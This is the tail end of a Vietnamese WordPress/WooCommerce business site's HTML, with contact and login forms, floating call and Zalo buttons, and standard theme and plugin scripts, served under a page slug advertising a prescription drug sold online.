	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_right">	<div id="baogia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:600px ;padding:20px">
		<div class="row"  id="row-2128282102">


	<div id="col-1124406601" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >YÊU CẦU BÁO GIÁ</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f72-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/#wpcf7-f72-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="72" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f72-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="ten-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="ten-01" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="sdt-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="SĐT / zalo" value="" type="tel" name="sdt-01" /></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Yêu cầu báo giá" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>	</div>
	
	</li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="438b511058" /><input type="hidden" name="_wp_http_referer" value="/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://imaxcom.vn/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <div onclick="window.location.href= 'tel:0915398334'" class="hotline-phone-ring-wrap">
					<div class="hotline-phone-ring">
					<div class="hotline-phone-ring-circle"></div>
					<div class="hotline-phone-ring-circle-fill"></div>
					<div class="hotline-phone-ring-img-circle">
					<a href="tel:0915398334" class="pps-btn-img">
						<img src="https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/phone.png" alt="Gọi điện thoại" width="50">
					</a>
					</div>
				</div>
				<a href="tel:0915398334">
				<div class="hotline-bar">
						<a href="tel:0915398334">
						<span class="text-hotline">Gọi ngay</span>
						</a>
				</div>
				</a>
			</div><!-- Fab Buttons -->
		<div class="inner-fabs"><a target="blank" href="https://zalo.me/0915398334" class="fab roundCool" id="chat-fab" data-tooltip="Nhắn tin Zalo">
			<img class="inner-fab-icon" src="https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/zalo.png" alt="chat-active-icon" border="0">
		  </a><div id="myBtnn" class="fab roundCool" id="ok" data-tooltip="Để lại SĐT Tư vấn">
			<img class="inner-fab-icon" src="https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/support.png" alt="chat-active-icon" border="0">
		  </div></div>
		<div class="fab roundCool call-animation" id="main-fab">
		 <img class="img-circle" src="https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/lienhe.png" alt="" width="135"/>
		</div>
			<!-- The Modal -->
			<div id="myModal" class="modal">

			  <!-- Modal content -->
			  <div class="modal-content">
				<div class="modal-header">
				  <span onclick="closeModal()" class="close">&times;</span>
				  </div>
				 <BR />
				<div class="modal-body">
<div class="wpcf7 no-js" id="wpcf7-f72-o3" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/#wpcf7-f72-o3" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="72" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f72-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="ten-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="ten-01" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="sdt-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="SĐT / zalo" value="" type="tel" name="sdt-01" /></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Yêu cầu báo giá" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				<div class="modal-footer">
				</div>
			  </div>

			</div><script>
			// Get the modal
			var modal = document.getElementById("myModal");

			// Get the button that opens the modal
			var btn = document.getElementById("myBtnn");

			// Get the <span> element that closes the modal
			var span = document.getElementsByClassName("close")[0];

			// When the user clicks the button, open the modal 
			btn.onclick = function() {
			  modal.style.display = "block";
			}

			// When the user clicks on <span> (x), close the modal
			span.onclick = function() {
			  modal.style.display = "none";
			}

			// When the user clicks anywhere outside of the modal, close it
			window.onclick = function(event) {
			  if (event.target == modal) {
				modal.style.display = "none";
			  }
			}
			</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/main.js?ver=1.1" id="mevivuScript-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://imaxcom.vn/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imaxcom.vn/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3a9327212f4852572f2296ee3691d6f6","fragment_name":"wc_fragments_3a9327212f4852572f2296ee3691d6f6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://imaxcom.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://imaxcom.vn/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imaxcom.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imaxcom.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
